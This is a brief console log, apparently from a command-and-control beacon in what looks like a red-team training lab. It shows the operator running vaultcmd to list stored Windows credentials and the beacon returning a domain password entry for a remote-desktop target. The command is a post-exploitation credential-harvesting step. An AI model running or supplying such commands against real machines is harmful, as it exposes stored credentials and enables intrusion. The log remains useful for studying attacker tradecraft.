 beacon> run vaultcmd /listcreds:"Windows Credentials" /all
[*] Tasked beacon to run: vaultcmd /listcreds:"Windows Credentials" /all
[+] host called home, sent: 64 bytes
[+] received output:
Credentials in vault: Windows Credentials
Credential schema: Windows Domain Password Credential
Resource: Domain:target=TERMSRV/srv-1
Identity: DEV\bfarmer
Hidden: No
Roaming: No
Property (schema element id,value): (100,2)